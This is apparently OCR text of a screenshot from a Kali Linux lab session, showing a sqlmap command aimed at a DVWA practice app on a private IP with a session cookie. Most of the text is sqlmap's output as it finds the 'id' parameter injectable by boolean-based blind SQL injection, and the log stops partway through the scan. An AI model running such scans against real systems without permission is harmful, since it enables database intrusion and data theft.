 File Machine View Input Devices Help
1 2 3 4 2 22:22
b@kali: ~
Session Actions Edit View Help
┌──(b㉿kali)-[~]
└─$ sqlmap -u "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=262e83970cfc12da2bd2fee6b7428c7b;security=lo
w" -p id --data="id=1&Submit=Submit" --dbs --batch --flush-session
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:13:37 /2025-10-15/
[22:13:37] [INFO] flushing session file
[22:13:37] [INFO] testing connection to the target URL
[22:13:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:13:37] [INFO] testing if the target URL content is stable
[22:13:38] [INFO] target URL content is stable
[22:13:38] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[22:13:38] [INFO] testing for SQL injection on POST parameter 'id'
[22:13:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:13:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:13:38] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:13:38] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:13:38] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:13:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:13:38] [INFO] testing 'Generic inline queries'
[22:13:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:13:38] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[22:13:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:13:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:13:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:13:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:13:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:13:38] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number o
f requests? [Y/n] Y
[22:13:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:13:39] [WARNING] POST parameter 'id' does not seem to be injectable
[22:13:39] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:13:39] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[22:13:39] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:13:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:13:39] [WARNING] reflective value(s) found and filtering out
[22:13:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:13:39] [INFO] testing 'Generic inline queries'
[22:13:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:13:39] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:13:40] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[22:13:40] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-stri
ng="Me")
[22:13:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:13:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:13:40] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:13:40] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:13:40] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:13:40] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:13:40] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:13:40] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:13:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
Alt Gr